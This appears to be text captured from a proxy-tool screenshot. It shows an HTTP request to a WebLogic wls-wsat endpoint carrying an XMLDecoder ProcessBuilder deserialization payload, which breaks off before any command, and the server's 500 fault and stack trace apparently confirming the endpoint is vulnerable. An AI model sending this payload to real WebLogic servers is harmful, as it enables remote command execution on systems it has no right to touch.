 Request
Raw Params Headers Hex XML
POST //wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.0.55:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 1234
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131" class="java.beans.xmlDecoder">
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sat, 21 Mar 2020 07:50:14 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5287
<?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>java.lang.ProcessBuilder cannot be cast to
java.lang.String</faultstring><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To disable this
feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to false"><message>java.lang.ProcessBuilder cannot
be cast to java.lang.String</message><ns2:stackTrace><ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815" method="_doRun"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778" method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"